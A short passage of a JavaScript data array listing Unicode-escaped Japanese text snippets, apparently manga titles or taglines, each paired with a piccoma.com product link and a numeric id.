3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);